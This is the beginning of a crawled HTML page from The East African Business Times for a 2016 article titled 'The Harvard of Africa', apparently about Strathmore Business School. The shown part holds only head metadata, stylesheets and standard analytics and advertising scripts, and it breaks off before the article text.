

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/the-harvard-of-africa/
body_size: 31102
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Harvard of Africa | The East African Business Times</title>
	<meta name="description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/the-harvard-of-africa/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Harvard of Africa | The East African Business Times" />
	<meta property="og:description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/the-harvard-of-africa/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:published_time" content="2016-11-17T14:53:05+00:00" />
	<meta property="article:modified_time" content="2016-11-18T05:02:11+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg" />
	<meta property="og:image:width" content="1481" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian Yatich" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@yatich_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brian Yatich" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/"},"author":{"name":"Brian Yatich","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6"},"headline":"The Harvard of Africa","datePublished":"2016-11-17T14:53:05+00:00","dateModified":"2016-11-18T05:02:11+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/"},"wordCount":1031,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg","articleSection":["East Africa"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/the-harvard-of-africa/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/","url":"https://www.eabusinesstimes.com/the-harvard-of-africa/","name":"The Harvard of Africa | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg","datePublished":"2016-11-17T14:53:05+00:00","dateModified":"2016-11-18T05:02:11+00:00","description":"The East African Business Times is a leading Business & Finance publication for East African Business News,Trade, Technology, Finance & Investment news from an EAC perspective.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/the-harvard-of-africa/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg","width":1481,"height":600},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/the-harvard-of-africa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"The Harvard of Africa"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6","name":"Brian Yatich","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","caption":"Brian Yatich"},"description":"Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com","sameAs":["https://www.eabusinesstimes.com","https://ke.linkedin.com/in/brian-yatich-4a488080","https://x.com/yatich_"],"url":"https://www.eabusinesstimes.com/author/yatich/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; The Harvard of Africa Comments Feed" href="https://www.eabusinesstimes.com/the-harvard-of-africa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fthe-harvard-of-africa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fthe-harvard-of-africa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/1626" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: 